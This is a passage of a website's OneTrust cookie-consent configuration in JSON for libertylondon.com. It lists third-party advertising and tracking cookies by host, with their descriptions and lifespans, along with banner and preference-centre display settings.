domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0d8dcae6-0f06-4bbb-a8c4-be9468ca585d","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"f79726e4-e6ff-4d31-b7b4-d3607b32a27a","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"atdmt.com","DisplayName":"atdmt.com","HostId":"H5","Description":"","PrivacyPolicy":"","Cookies":[{"id":"efde1bc9-f904-4f79-8345-37a102d104d3","Name":"https://cx.atdmt.com/","Host":"atdmt.com","IsSession":true,"Length":"0","description":"Sets a unique ID for the visitor, that allow s third party advertisers to target the visitor with relevant advertisement. Th is pairing service is provided by third party advertisement hubs, which facilitates real-time bidding for advertisers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsrvr.org","DisplayName":"adsrvr.org","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905255-bcb1-719b-a4c8-2581b9d60a8a","Name":"TDID","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-76ce-8407-42bf1b55ff06","Name":"TDCPM","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDCPM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"facebook.com","DisplayName":"facebook.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c56601f4-0030-432d-b2f6-51e8ad111a5d","Name":"_gac","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1eaac15f-1377-49f0-a863-61877f492c83","Name":"_fbc","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsymptotic.com","DisplayName":"adsymptotic.com","HostId":"H61","Description":"","PrivacyPolicy":"","Cookies":[{"id":"082d8f99-245f-45ef-9128-7b47aff6ac3b","Name":"d/px","Host":"adsymptotic.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linksynergy.com","DisplayName":"linksynergy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e307388d-a570-498f-915f-5e09a431ea22","Name":"t","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"e48f08a4-1296-4e58-b4cc-5fd22bbbd6c0","Name":"consent/v2/p","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f5e3593-ae37-474e-b143-705b1fb24a0a","Name":"rmuid","Host":"linksynergy.com","IsSession":false,"Length":"364","description":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","thirdPartyDescription":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","patternKey":null,"thirdPartyKey":"Cookie|linksynergy.com","firstPartyKey":"Cookiermuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c427e50f-33fa-49e0-8304-9698b4f9ff6a","Name":"Cs","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5d365689-2e8c-4cdd-92d1-da0bdb826423","Name":"rmlconsent_hunterboots.com","Host":"linksynergy.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H94","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67bf1087-c7ff-494e-8fb7-7b93a1103387","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","thirdPartyDescription":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|ct.pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"exelator.com","DisplayName":"exelator.com","HostId":"H16","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c544e8e-cfb3-48c2-ac50-821489c556a7","Name":"udo","Host":"exelator.com","IsSession":false,"Length":"150","description":"Collects in formation on user behavior on multiple websites. Th is in formation is used in order to optimize the relevance of advertisement on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H55","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2d6c6f12-fd8b-4b7d-a0a6-68733a5379e6","Name":"_fbc","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9cdae7b8-d605-4ee6-a6e5-6dda802b7368","Name":"ads/ga-audiences","Host":"google.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"df359455-d594-4af3-8cc5-91e85753258c","Name":"_gac","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"17c7f0e9-1447-4c71-8de5-9c71323e041b","Name":"pagead/1p-user-list/#","Host":"google.com","IsSession":true,"Length":"0","description":"Tracks if the user has shown interest in specific products or events across multiple websites and detects h ow the user navigates between sites. This is used for measurement of advertisement efforts and facilitates payment of referral-fees between websites.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dc-storm.com","DisplayName":"dc-storm.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9e72fa32-5ded-45e2-b509-0fba34d427db","Name":"rmlconsent_hunterboots.com","Host":"dc-storm.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9c9ed99c-2669-4864-a346-ecdf33e3db15","Name":"t","Host":"dc-storm.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H91","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1eb854c2-ab30-470e-9650-54564f3549b6","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019357cd-4748-7c48-a23c-7d988aa21d8e","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"56d6c516-fab6-4401-8431-8ca9493425c0","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"691f414d-763d-4e68-837c-ced2d181a628","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieYSC","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.libertylondon.com","DisplayName":"www.libertylondon.com","HostId":"H57","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5e852d84-4a5c-406a-8546-e1f85aaf2f1a","Name":"pmStorage","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"Profit Metrics Cookie","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"yahoo.com","DisplayName":"yahoo.com","HostId":"H27","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01922e41-6b29-7fef-98a9-6af1aeb5f565","Name":"A3","Host":"yahoo.com","IsSession":false,"Length":"365","description":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","thirdPartyDescription":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","patternKey":null,"thirdPartyKey":"CookieA3|yahoo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c40-720c-aea9-54d1fb616b8c","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019186df-1c40-75b6-85de-85354e47e066","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-7148-a32d-a35c287e83dd","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-a50d-7e77-800c-ac9137584197","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"rlcdn.com","DisplayName":"rlcdn.com","HostId":"H34","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e3abd37a-6425-45c5-9183-5925f65105c4","Name":"pxrc","Host":"rlcdn.com","IsSession":false,"Length":"59","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookiepxrc","DurationType":1,"category":null,"isThirdParty":false},{"id":"5b46755a-6dbd-4c6c-9a17-aa64fbdde604","Name":"#.gif","Host":"rlcdn.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f3f58d00-4b42-4f13-8e78-d8fd4b5a2a85","Name":"rlas3","Host":"rlcdn.com","IsSession":false,"Length":"364","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookierlas3","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H82","Description":"","PrivacyPolicy":"","Cookies":[{"id":"816ddb6e-0311-401e-9cbc-bbdbb11871e8","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H95","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6f5ada7d-c4ae-46d4-9333-0477bd1d5056","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0197126b-ec2f-70d4-8fc1-3df05bb2af0d","Name":"_PZXXXXXXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Partnerize Cookie - saves clickref when you click on an affliate link","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bat.bing.com","DisplayName":"bat.bing.com","HostId":"H106","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cae9-25af-735f-9564-1cf6f77d8723","Name":"MR","Host":"bat.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bat.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"FF072CBA-291E-4BEE-9032-6D61A00F56EB","CustomGroupId":"C0004","GroupId":"ea301c81-c3d4-487f-883a-060dd277220f","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close preference center","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":false,"Panel":false,"Popup":false,"List":false,"Tab":true,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":true,"BannerRejectAllButtonText":"Essential Cookies Only","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Essential Cookies only","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":false,"IabType":"","AdvancedAnalyticsCategory":"C0001","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":false,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":false,"GCAnalyticsStorage":"","GCAdStorage":"","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"","GCPersonalizationStorage":"","GCSecurityStorage":"","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Search vendors","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":false,"BInitialFocusLinkAndButton":true,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"SAVE_PREFERENCE","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"ACCEPT_ALL","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Apply filters","PCenterCancelFilterAriaLabel":"Cancel filter application","PCenterClearFiltersAriaLabel":"Clear filters"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"","PCCustomCSS":"","PcTextColor":"#000000","PcButtonColor":"#4F0341","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#F9F9F9","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F9F9F9","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#006eff","TextColor":"#FFFFFF","ButtonColor":"#FFFFFF","BannerMPButtonColor":"#333333","BannerMPButtonTextColor":"#FFFFFF","ButtonTextColor":"#000000","BackgroundColor":"#000000","BannerLinksTextColor":"#006eff","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"libertylondon.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCooki